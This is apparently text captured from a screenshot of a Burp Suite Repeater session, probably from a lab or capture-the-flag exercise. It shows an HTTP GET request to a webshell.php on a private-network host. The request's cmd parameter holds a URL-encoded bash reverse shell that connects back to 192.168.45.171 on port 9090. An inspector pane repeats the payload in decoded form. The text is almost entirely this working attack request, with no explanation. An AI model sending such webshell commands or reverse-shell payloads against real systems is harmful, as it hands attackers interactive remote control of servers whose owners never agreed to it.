 Send Cancel < >
Request Response
Pretty Raw Hex \n
1 GET /webshell.php?cmd=bash+-c+'bash+-i+>%26+/dev/tcp/192.168.45.171/9090+0>%261' HTTP/1.1
2 Host: 192.168.210.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
Inspector
Selection
Selected text
bash+-c+'bash+-i+>%26+/dev/tcp/192.168.45.171/9090+0>%261'
Decoded from: URL encoding
bash -c 'bash -i >& /dev/tcp/192.168.45.171/9090 0>&1'